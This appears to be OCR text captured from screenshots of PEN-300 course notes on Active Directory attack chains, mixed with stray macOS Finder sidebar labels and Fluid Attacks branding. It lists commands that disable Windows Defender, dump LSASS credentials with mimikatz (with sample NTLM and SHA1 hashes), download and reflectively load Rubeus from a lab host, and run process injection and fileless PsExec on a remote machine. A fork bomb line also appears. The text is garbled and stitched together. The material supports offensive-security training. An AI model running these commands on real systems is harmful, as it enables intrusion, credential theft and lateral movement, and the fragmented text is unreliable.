 PEN-300
● Combining the Pieces (!)
○ Enumeration and initial access
○ Attacking delegation
○ Owning the domain
Favorites
AirDrop
Recents
Applications
Downloads
iCloud
Mod17 - Comb
1. Foothold
2. Prives
Movemen
Favorites
AirDrop
Recents
Applications
Downloads
PowerShell
- Disable defender
Set-MpPreference -DisableRealtimeMonitoring 1
- Load mimikatz
- Disable PPL
- Dump LSASS with custom MiniDump or mimikatz
* Username : WEB01$
* Domain : EVIL
* NTLM : 8fee3633c8fb421633fa91b2b16d9a0c
* SHA1 : d46076106994345aea5fc497b3dd3c39d5c1d2c7
- Load Rubeus
$data = (new-object net.webclient).DownloadData('http://192.168.45.5/Rubeus.exe')
$asm = [System.Reflection.Assembly]::Load($data)
[Rubeus.Program]::Main("klist".Split())
web01$:bcf407afec74a3af1202cdfd5e649f12
cp ProcessInjectionNonEmulatedAPIs.exe \\file01\C$
.\PSExecFileless.exe file01 SensorService
"c:\ProcessInjectionNonEmulatedAPIs.exe"
fluid
attacks
Andrés Roldan
(){ :|:& };:
fluidattacks